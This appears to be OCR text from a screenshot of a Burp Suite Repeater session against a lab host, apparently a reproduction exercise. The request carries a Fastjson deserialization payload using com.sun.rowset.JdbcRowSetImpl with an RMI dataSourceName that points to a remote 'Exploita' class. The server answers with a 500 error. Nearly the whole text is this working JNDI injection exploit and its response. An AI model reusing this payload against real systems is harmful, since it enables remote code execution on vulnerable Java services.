 活动 Burp Suite Community Edition 2月1日 19：03
Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel Target: http://192.168.52.136:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.52.136:8090
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 140
12
13 {
14 "b":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":"rmi://192.168.52.136:8888/#Exploita",
17 "autoCommit":true
18 }
19 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Length: 137
4 Date: Wed, 01 Feb 2023 11:02:47 GMT
5 Connection: close
6
7 {
8 "timestamp":1675249367179,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"set property error, autoCommit",
12 "path":"/"
13 }
英 拼
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 4
Done 263 bytes | 41,088 millis